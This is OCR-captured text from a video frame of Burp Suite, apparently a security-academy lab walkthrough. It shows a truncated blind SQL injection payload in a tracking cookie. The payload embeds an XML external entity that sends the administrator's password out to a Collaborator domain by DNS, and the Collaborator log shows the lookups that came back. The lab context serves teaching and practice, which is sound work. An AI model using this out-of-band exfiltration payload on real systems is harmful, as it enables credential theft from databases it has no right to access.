 2
0:42
Burp Suite Professional v2022.8.2 - Temporary Project - licensed to PwnPilot
Burp Project Intruder Repeater
Dashboard Target Proxy
3 × +
Send Cancel < ▾
urity-academy.net HTTP/2
Request
Pretty Raw Hex Hackvert
1 GET / HTTP/2
2 Host: 0a0800e603a14b8580ae3f
3 Cookie: TrackingId=
qk3zliTCiyzZeO6H'+UNION+SELE
n%3d"1.0"+encoding%3d"UTF-8"
e+SYSTEM+"http%3a//'||(SELEC
'administrator')||'.gueowvi7
25remote%3b]>'),'/l')+FROM+d
M2aPYPmxP30M3yHnVVsOB3D6rlpQ
4 User-Agent: Mozilla/5.0 (X11
Gecko/20100101 Firefox/102.0
5 Accept:
text/html,application/xhtml+
age/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=
7 Accept-Encoding: gzip, defla
8 Referer:
https://0a0800e603a14b8580ae
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Search...
Done
Burp Collaborator client
Click "Copy to clipboard" to generate Burp Collaborator payloads that you can use in your own testing. Any interactions that result from using the payloads will appear below.
Generate Collaborator payloads
Number to generate: 1 Copy to clipboard Include Collaborator server location
Poll Collaborator interactions
Poll every 60 seconds Poll now
# Time Type Payload Comment
1 2023-Sep-06 04:42:30 UTC DNS gueowvi77t3bqxtyg4nma73u8leb20
2 2023-Sep-06 04:42:30 UTC DNS gueowvi77t3bqxtyg4nma73u8leb20
3 2023-Sep-06 04:42:30 UTC DNS gueowvi77t3bqxtyg4nma73u8leb20
4 2023-Sep-06 04:42:30 UTC DNS gueowvi77t3bqxtyg4nma73u8leb20
Description DNS query
The Collaborator server received a DNS lookup of type AAAA for the domain name mljmbeomlkrbqty6o8yw.gueowvi77t3bqxtyg4nma73u8leb20.oastify.com.
The lookup was received from IP address 3.251.104.230 at 2023-Sep-06 04:42:30 UTC.
Close
s 2
rameters 0
ameters 0
2
17
s 3
11,467 bytes | 206 millis